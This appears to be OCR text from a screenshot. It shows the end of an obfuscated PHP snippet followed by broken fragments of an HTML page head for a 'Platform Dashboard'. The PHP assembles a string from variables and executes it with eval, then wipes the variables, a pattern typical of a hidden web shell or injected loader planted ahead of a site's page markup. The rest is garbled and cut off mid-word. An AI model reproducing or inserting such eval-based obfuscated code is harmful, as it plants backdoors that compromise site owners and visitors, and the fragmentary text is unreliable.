
ezqZHi7YhW<DsG{>CcX}1N/afj6]JtuS 

.
$_F
.
"'"
,
$_X
);
eval
(
$_R
);
$_R
=
0
;
$_X
=
0
;
?>
e-width, initial-scale=1.0, shrink-to-fit=no"
>

Platform Dashboard"
>

llow"
>

 Platform Dashboard"
>

AB - Platform Dashboard"
>

SLAB - Platform Dashboard"
>

>

ed with your own, they are used by desktop 
and
 mobile browse